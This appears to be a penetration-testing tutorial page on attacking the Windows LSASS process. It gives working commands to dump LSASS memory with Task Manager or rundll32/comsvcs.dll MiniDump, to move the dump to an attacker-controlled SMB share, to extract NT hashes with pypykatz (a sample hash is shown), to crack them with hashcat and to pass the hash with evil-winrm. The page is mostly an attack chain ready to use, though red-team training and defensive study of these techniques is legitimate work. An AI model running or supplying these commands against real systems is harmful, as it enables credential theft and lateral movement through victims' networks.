LSASS - Local Security Authority Subsystem Service
This section will cover specific ways to attack the Local Security Authority Subsystem Service (LSASS) in Windows.
Table of Contents
- Overview
- Dumping LSASS Process Memory
- Task Manager Method
- Rundll32.exe and Comsvcs.dll Method
- Exfiltrating the Dump File
- Extracting the Credentials using Pypykatz
- Understanding the Output
- Cracking the Hash
- Pass-the-Hash
Overview
The LSASS is a critical service that plays a central role in credential management and the authentication process in all Windows systems.
Upon initial logon, the LSASS will:
- Cache credentials locally in memory
- Create access tokens
- Enforce security policies
- Write to Windows security log
Dumping LSASS Process Memory
There are several methods to create a memory dump for the LSASS process. This section will cover using Task Manager and Rundll32.exe.
Task Manager Method
If we have a GUI, we can use Task Manager. First, locate the "Local Security Authority Process" under the "Processes" tab in Task Manager.
Once located, right click the process and click "Create memory dump file".

The file will be saved as lsass.DMP under the \AppData\Local\Temp directory. Will can transfer this file onto our machine by using different file transfer methods such as using SMB or starting an upload server.
Rundll32.exe and Comsvcs.dll Method

If we do not have a GUI to work with, we can use the rundll32.exe in command prompt. To start, we can use the tasklist /svc command and locate the lsass.exe. We will need to identify the process ID (PID) assigned to it.
Alternatively, we can use PowerShell and the Get-Process lsass command to identify the process ID.
Once identified, we can use the following command to create a dump file.
rundll32 C:\Windows\system32\comsvcs.dll, MiniDump <PID> C:\lsass.dmp full
Command breakdown:
rundll32 C:\windows\system32\comsvcs.dll- Specify to use thecomsvcs.dll.MiniDump- Use theMiniDumpfunction incomsvcs.dll.<PID>- Specify the PID of the process to dump.C:\lsass.dmp- Specify the output file to save the dump to.full- TellsMiniDumpto create a full memory dump.
Exfiltrating the Dump File
An example will be using impacket-smbserver to exfiltrate the data. To start, use the following command on the attacker's machine.
impacket-smbserver myshare -smb2support /tmp/smbshare
Command breakdown:
myshare- Specify the name to broadcast the share as.-smb2support- Enable SMB version 2 support./tmp/smbshare- Specify the path of the SMB share.
Once the SMB server is up, we can use the move command in Windows.
move <file> \\<Attacker IP\<share>
Command breakdown:
<file>- Specify the file to exfiltrate.\\<Attacker IP>\<share>- Specify the attacker's IP address and the share name.
In this example, the command will be:
move lsass.dmp \\<Attacker IP>\myshare
Extracting the Credentials Using Pypykatz
We can use pypykatz to parse the secrets hidden in the LSASS process dump. We will use lsa as LSASS is a subsystem of the local system authority.
pypykatz lsa minidump /path/to/dump_file.dmp
Command breakdown:
lsa- Specify to use the LSA module.minidump- Specify to parseminidumpfiles./path/to/dump_file.dmp- Specify the path to the dump file.
An example will be:
pypykatz lsa minidump /home/<user>/lsass.dmp
Understanding the Output
Below is a partial output of the above command.
sid S-1-5-21-4019466498-1700476312-3544718034-1001
luid 1354633
== MSV ==
Username: bob
Domain: DESKTOP-33E7O54
LM: NA
NT: 64f12cddaa88057e06a81b54e73b949b
SHA1: cba4e545b7ec918129725154b29f055e4cd5aea8
DPAPI: NA
We can see that there is MSV in the above output. MSV is an authentication package in Windows that LSA calls on to validate logon attempts against the SAM database.
pypykatz will extract the SID, Username, Domain, NT, and SHA1 hashes associated with the specified user account that is stored in the LSASS process memory.
The following is another partial output.
== WDIGEST [148173]==
username WIN-6T0C3J2V6HP$
domainname WORKGROUP
password None
password (hex)
WDIGEST is an older authentication protocol enabled by default in Windows XP to Windows 8 and Windows Server 2003 to Windows Server 2012. LSASS caches credentials used by WDIGEST in clear text. This means that if a system has WDIGEST enabled, we can most likely see the password in clear-text. Modern Windows systems have this disabled by default.
Other information we can obtain will be Kerberos and DPAPI.
Kerberos is a network authentication protocol used by Active Directory in Windows domain environments. It grants a ticket to domain user accounts upon authentication with Active Directory. The ticket is used to allow the users to access shared resources on the network that they have been granted without having to input their credentials each time. LSASS caches the passwords, ekeys, tickets, and pins associated with Kerberos.
Data Protection Application Programming Interface (DPAPI) is a set of APIs in Windows used to encrypt and decrypt DPAPI data blobs on a per-user basis for Windows features and various third-party applications.
The below table will show some examples.
| Applications | Description |
|---|---|
| Internet Explorer/Google Chrome | Password form auto-completion data (username and password for saved sites). |
| Outlook | Passwords for email accounts. |
| Remote Desktop Connection | Saved credentials for connections to remote machines. |
| Credential Manager | Saved credentials for accessing shared resources, joining Wireless networks, VPNs, and more. |
Mimikatz and Pypykatz can extract the DPAPI master key for the logged-on user whose data is present in the LSASS process memory. The master key can be used to decrypt the secrets associated with each application using DPAPI.
Cracking the Hash
There are many tools that can be used to crack the hash. This example will be using Hashcat.
To start, save the NT hashes found into a file. This example will be using hash.txt.
Once done, we can use the -m switch and hash type 1000 to specify our hashes as a NT hash (also referred to as NTLM-based hashes).
hashcat -m 1000 hash.txt /usr/share/wordlists/rockyou.txt
Command breakdown:
-m 1000- Specify the hash mode.hash.txt- Specify the file where the hash is saved to./usr/share/wordlists/rockyou.txt- Specify the wordlist to use.
Pass-the-Hash
If we are unable to crack the hash, we can consider using an attack method called Pass-the-Hash (PtH). A PtH attacks takes advantage of the NTLM authentication protocol to authenticate a user using a password hash.
Instead of using username:clear-text password for the login, we can use username:password hash to authenticate.
There are many tools that can do this. An example will be using Evil-WinRM.
evil-winrm -i <Target IP> -u <username> -H <password hash>
This method can be used to move laterally after an initial compromise in a network.